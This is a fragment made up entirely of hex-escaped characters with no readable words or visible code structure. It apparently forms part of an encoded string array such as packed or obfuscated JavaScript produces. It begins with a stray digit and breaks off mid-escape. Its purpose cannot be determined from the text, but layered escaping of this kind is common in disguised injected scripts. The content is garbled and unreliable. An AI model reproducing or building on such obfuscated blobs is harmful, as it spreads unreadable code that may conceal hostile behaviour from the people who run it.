1\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x